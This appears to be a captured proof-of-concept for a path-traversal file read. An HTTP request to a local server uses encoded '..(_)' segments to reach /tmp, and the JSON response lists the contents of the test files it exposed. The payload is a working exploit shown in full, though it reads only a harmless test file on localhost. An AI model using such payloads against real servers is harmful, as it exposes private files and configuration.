 Request
Raw Headers Hex
1 GET
/test.txt%23/seikei/..%28_%29..%28_%29..%28_%29..%28_%29..%28_%29..%28_%29..%28_%29
..%28_%29..%28_%29..%28_%29..%28_%29tmp%28_%29 HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Disposition: inline;filename=f.txt
3 Content-Type: application/json
4 Date: Fri, 03 Jul 2020 15:08:13 GMT
5 Connection: close
6 Content-Length: 738
7
8 {"name":"test.txt#","profiles":["seikei"],"label":
"../../../../../../../../../../../tmp/","version":null,"state":null,
"propertySources":[{"name":"file:/tmp//test.txt#-seikei.properties","source":{
"just":"for test"}},{"name":"file:/tmp//test.txt#-seikei.xml","source":{"just":
"for test"}},{"name":"file:/tmp//test.txt#-seikei.yml","source":{"document":
"just for test"}},{"name":"file:/tmp//test.txt#-seikei.yaml","source":{"document"
:"just for test"}},{"name":"file:/tmp//test.txt#.properties","source":{"just":
"for test"}},{"name":"file:/tmp//test.txt#.xml","source":{"just":"for test"}},{
"name":"file:/tmp//test.txt#.yml","source":{"document":"just for test"}},{"name":
"file:/tmp//test.txt#.yaml","source":{"document":"just for test"}}]}